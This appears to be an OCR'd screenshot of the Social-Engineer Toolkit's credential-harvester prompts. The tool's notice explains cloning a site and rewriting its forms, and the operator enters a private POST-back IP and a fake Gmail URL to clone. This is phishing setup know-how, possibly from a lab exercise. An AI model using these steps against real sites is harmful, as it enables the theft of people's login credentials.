 --
—— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.fakegmail.com